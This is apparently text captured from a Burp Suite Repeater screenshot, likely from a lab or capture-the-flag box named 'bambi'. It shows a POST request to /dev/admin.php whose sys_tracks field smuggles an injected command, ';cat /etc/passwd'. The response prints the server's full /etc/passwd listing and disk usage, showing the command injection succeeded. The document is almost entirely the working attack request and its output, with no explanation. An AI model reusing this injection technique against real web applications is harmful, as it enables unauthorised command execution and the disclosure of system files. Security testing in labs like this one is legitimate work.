 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Original /dev/admin.php × Testing Fields × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /dev/admin.php HTTP/1.1
2 Host: bambi
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://bambi
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
11 Referer: http://bambi/dev/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=83db93069d896591ae53db94be0671e5
14 Connection: keep-alive
15
16 sys_info=-h&sys_tracks=%2Fvar%2Ftmp%2Ftracks%2F;cat+/etc/passwd
Search 0 highlights
Response
Pretty Raw Hex Render \n
99 </form>
100 </br>
101 <form action="/dev/logout.php">
102 <input type="submit" value="Logout of Devon">
103 </form>
104
105 <pre style="font: Monospace; font-family: Lucida Console, Courier New, monospace;">
106 </br>
on_the_rocks.mp3
107 swingin_and_singing.mp3
108 voodew_hoodoo_people.mp3
109 root:x:0:0:root:/root:/bin/bash
110 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
111 bin:x:2:2:bin:/bin:/usr/sbin/nologin
112 sys:x:3:3:sys:/dev:/usr/sbin/nologin
113 sync:x:4:65534:sync:/bin:/bin/sync
114 games:x:5:60:games:/usr/games:/usr/sbin/nologin
115 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
116 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
117 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
118 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
119 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
120 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
121 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
122 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
123 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
124 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
125 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
126 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
127 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
128 Filesystem Size Used Avail Use% Mounted on
129 overlay 34G 16G 17G 50% /
130 tmpfs 64M 0 64M 0% /dev
131 tmpfs 992M 0 992M 0% /sys/fs/cgroup
132 /dev/mapper/ubuntu--vg-ubuntu--lv 34G 16G 17G 50% /var/www
133 shm 64M 0 64M 0% /dev/shm
134 tmpfs 992M 0 992M 0% /proc/acpi
135 tmpfs 992M 0 992M 0% /proc/scsi
136 tmpfs 992M 0 992M 0% /sys/firmware
Search 0 highlights
Done